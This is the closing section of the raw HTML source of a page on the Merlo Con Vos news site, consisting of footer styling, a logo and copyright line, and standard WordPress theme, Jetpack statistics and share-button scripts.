<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_18{padding-right:60px!important;width:28%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_18{padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18{padding-right:5px!important}}@media (max-width:767px){.tdi_18{margin-bottom:30px!important;padding-right:0px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_20  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_20{vertical-align:baseline}.tdi_20 .vc_column-inner>.wpb_wrapper,.tdi_20 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_20 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_20{padding-left:30px!important;width:18%!important}@media (max-width:767px){.tdi_20{margin-bottom:30px!important;padding-left:0px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{padding-left:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>.tdi_21{margin-bottom:25px!important;padding-right:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{margin-bottom:15px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_21{display:inline-block}.tdi_21 .tdb-logo-a,.tdi_21 h1{align-items:center;justify-content:center}.tdi_21 .tdb-logo-svg-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px;display:block}.tdi_21 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_21 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_21 .tdb-logo-img{max-width:0px}.tdi_21 .tdb-logo-img-wrap{display:none}.tdi_21 .tdb-logo-text-tagline{margin-top:0;margin-left:6px;display:block;background:-webkit-linear-gradient(-90deg,#4e4ba3,#69bce5);background:linear-gradient(-90deg,#4e4ba3,#69bce5);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Roboto Condensed!important;font-size:22px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-0.3px!important;}.tdi_21 .tdb-logo-text-title{display:block;background-color:#172842;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Montserrat!important;font-size:24px!important;line-height:1.3!important;font-weight:700!important;text-transform:capitalize!important;letter-spacing:-1px!important;}.tdi_21 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_21 .tdb-logo-icon{margin-right:6px;top:0px;display:block;color:#e2687e}.tdi_21 .tdb-logo-icon:last-child{margin-right:0}html[class*='ie'] .tdi_21 .tdb-logo-text-title{background:none;color:#172842}html[class*='ie'] .tdi_21 .tdb-logo-text-tagline{background:none;color:#69bce5}.tdi_21 .tdb-logo-icon-svg svg,.tdi_21 .tdb-logo-icon-svg svg *{fill:#e2687e}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_21 .tdb-logo-img{max-width:100px}}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdb-logo-text-title{font-size:20px!important;line-height:1.5!important;}.tdi_21 .tdb-logo-text-tagline{font-size:20px!important;}}@media (max-width:767px){.tdi_21 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_21 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_21 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_21 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://merloconvos.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://merloconvos.com/wp-content/uploads/2023/11/MERLO_CON_VOS-2-removebg-preview.jpeg" src="https://merloconvos.com/wp-content/uploads/2023/11/MERLO_CON_VOS-2-removebg-preview.jpeg" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-tagline">MERLO CON VOS</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_22 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" >
<style>.tdi_22{padding-top:20px!important;padding-bottom:20px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_22{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_22 .tdm-descr{color:#90a0af;font-family:Montserrat!important;font-size:14px!important;line-height:1.4!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_22 .tdm-descr{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_22 .tdm-descr{font-size:10px!important}}@media (max-width:767px){.tdi_22 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© Merlo Con Vos |2021| Todos los derechos reservados</p></div></div></div></div></div><div class="vc_row_inner tdi_24  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_24{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_24,.tdi_24 .tdc-inner-columns{display:block}.tdi_24 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_26  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26 .vc_column-inner>.wpb_wrapper,.tdi_26 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_26 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_26{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 69702dd7335f8
    -->

    		<script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://merloconvos.com/el-combustible-en-precios-justos/":21766};
	</script>
				<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://merloconvos.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://merloconvos.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://merloconvos.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://merloconvos.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://merloconvos.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://merloconvos.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205919281","post":"21766","tz":"0","srv":"merloconvos.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205919281", "21766" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://merloconvos.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>


<script type="text/javascript" src="https://merloconvos.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://merloconvos.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://merloconvos.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://merloconvos.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://merloconvos.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_column_title","style_general_header_logo","style_general_header_align","style_general_inline_text"];</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 01:37:27 -->